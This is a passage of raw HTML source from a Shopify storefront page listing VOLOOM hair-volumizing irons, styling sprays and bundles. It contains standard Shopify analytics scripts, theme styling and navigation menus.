Bundle\",\"url\":\"\/products\/protect-style-volumizing-bundle\",\"type\":\"Bundles\"},\"id\":\"40846693269562\",\"image\":{\"src\":\"\/\/voloom.com\/cdn\/shop\/files\/Voloom_LiquidsBundle_Ecom_Coral.png?v=1744405559\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6784460161082,"gid":"gid:\/\/shopify\/Product\/6784460161082","vendor":"VOLOOM","type":"Straighteners","handle":"volumizing-hair-iron","variants":[{"id":39593238888506,"price":14999,"name":"Hair Volumizing Iron - Classic (1.5\") \/ Blue","public_title":"Classic (1.5\") \/ Blue","sku":"OIPW15-2"},{"id":39593238921274,"price":14999,"name":"Hair Volumizing Iron - Petite (1\") \/ Pink","public_title":"Petite (1\") \/ Pink","sku":"OIPPet1.0B-2"},{"id":39593238954042,"price":14999,"name":"Hair Volumizing Iron - Rootie (3\/4\") \/ Green","public_title":"Rootie (3\/4\") \/ Green","sku":"OIRR1.0-2"}],"remote":false},{"id":4599793647674,"gid":"gid:\/\/shopify\/Product\/4599793647674","vendor":"VOLOOM","type":"Curling Irons","handle":"voloom-endless-waver","variants":[{"id":32175992963130,"price":8999,"name":"Endless Waver","public_title":null,"sku":"OIGEWVR1.3"}],"remote":false},{"id":7378163826746,"gid":"gid:\/\/shopify\/Product\/7378163826746","vendor":"VOLOOM","type":"Hair Care","handle":"very-airy-volumizing-powder","variants":[{"id":40773271224378,"price":2600,"name":"Very Airy Volumizing Powder","public_title":null,"sku":"V80VP"}],"remote":false},{"id":6941099098170,"gid":"gid:\/\/shopify\/Product\/6941099098170","vendor":"VOLOOM","type":"Hair Care","handle":"very-airy-low-residue-thermal-protection-mist","variants":[{"id":39769586532410,"price":1995,"name":"Very Airy Thermal Protection Mist","public_title":null,"sku":"TDB-THRX-04-B"}],"remote":false},{"id":6947740516410,"gid":"gid:\/\/shopify\/Product\/6947740516410","vendor":"VOLOOM","type":"Hair Care","handle":"very-airy-low-residue-texturizing-spray","variants":[{"id":39775659360314,"price":2495,"name":"Very Airy Dry Texturizing Spray","public_title":null,"sku":"VDT-VTD-07-AC"}],"remote":false},{"id":4357603360826,"gid":"gid:\/\/shopify\/Product\/4357603360826","vendor":"VOLOOM","type":"Accessories","handle":"voloom-hot-tool-holster","variants":[{"id":31221048770618,"price":1995,"name":"VOLOOM Hot Tool Holster","public_title":null,"sku":"1941 - PI"}],"remote":false},{"id":7383621140538,"gid":"gid:\/\/shopify\/Product\/7383621140538","vendor":"VOLOOM","type":"Hair Styling Tool Sets","handle":"blushbasics-voloom-favorites-kit-rootie-3-4","variants":[{"id":40792787779642,"price":15675,"name":"VOLOOM Favorites Kit - Rootie 3\/4\" - Green","public_title":"Green","sku":"OIRR1.0-2-BUNDLE"}],"remote":false},{"id":7383621042234,"gid":"gid:\/\/shopify\/Product\/7383621042234","vendor":"VOLOOM","type":"Bundles","handle":"blushbasics-voloom-favorites-kit-petite-1","variants":[{"id":40792787091514,"price":15675,"name":"VOLOOM Favorites Kit - Petite 1\" - Pink","public_title":"Pink","sku":"OIPPet1.0B-2-BUNDLE"}],"remote":false},{"id":7383606165562,"gid":"gid:\/\/shopify\/Product\/7383606165562","vendor":"VOLOOM","type":"Bundles","handle":"blushbasics-voloom-favorites-kit-classic-1-5","variants":[{"id":40792735744058,"price":15675,"name":"VOLOOM Favorites Kit - Classic 1.5\" - Blue","public_title":"Blue","sku":"OIPW15-2-BUNDLE"}],"remote":false},{"id":7398122061882,"gid":"gid:\/\/shopify\/Product\/7398122061882","vendor":"VOLOOM","type":"Bundles","handle":"protect-style-volumizing-bundle","variants":[{"id":40846693269562,"price":3700,"name":"Protect \u0026 Style Volumizing Bundle","public_title":null,"sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":77639778362,"requestId":"14bc0cd0-2177-4e43-9aa7-25ebf302c421-1768813649"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8026619962,
      theme_id: 127985909818,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//voloom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//voloom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//voloom.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8026619962,"isMerchantRequest":null,"themeId":127985909818,"themeCityHash":"6417383094169316600","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":77639778362,"requestId":"14bc0cd0-2177-4e43-9aa7-25ebf302c421-1768813649","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all-products","collectionName":"all-products","collectionId":77639778362,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//voloom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://voloom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="8026619962"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="127985909818"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://voloom.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 217, 114, 135;
    --gradient-background: #d97287;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15791401762874__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>Free Shipping On All Orders $50+</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--15791401762874__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.3rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/1KbY5TfyMIj37x3nfXxDyZ2K/Nq/K6v/TxEVfKj1BZUvtW77mBGrKhs6c2u4+rxDo+lLwFmpZMsvGmadhp7xmWT6cqWGf0T4tMcieE8s02PuhOWiS29VEqosWm0hTm4vHvyi18bh6BjIZ3Y3KzkclUrNaySomjIXC9W9YlUfSrfym2qFWZPmjm5zU2OhBQS+gb2IQjbQRgIYHrCKDM7MVChmSebD889T/QpbfLrktdJr5KYlYMCftBQhIN6MiL2VPHfyu8M/U8pmoG9oC1otebauGBG0QVGJccbt4abqfe7N68USLIhXtV55NTdQOKtcMmhDPUrqdBR9ShQq1b0IXtP1XEkhu3xZU9vI4a/IIcaDV8ZtWF8qHlGw/rQFmyoIoQS3KF2iiBNcA1z8onBQw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    All Products
                                  </a></li><li><a href="/collections/hair-volumizing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Volumizing Irons
                                  </a></li><li><a href="/collections/styling-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Very Airy Liquids
                                  </a></li><li><a href="/collections/volumizing-bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Volumizing Bundles
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/product-quiz" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Take Our Quiz
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Using Voloom
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-using-voloom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Using Voloom
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/how-to-use-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    How to Use
                                  </a></li><li><a href="/pages/transformations" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transformations
                                  </a></li><li><a href="/pages/video-tips" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Tips
                                  </a></li><li><a href="/pages/voloom-technology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Technology
                                  </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQ
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        About
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            About
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/our-story" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Our Story
                                  </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blog
                                  </a></li><li><a href="/blogs/press" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Press
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://voloom.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/VoloomHair" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/voloom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
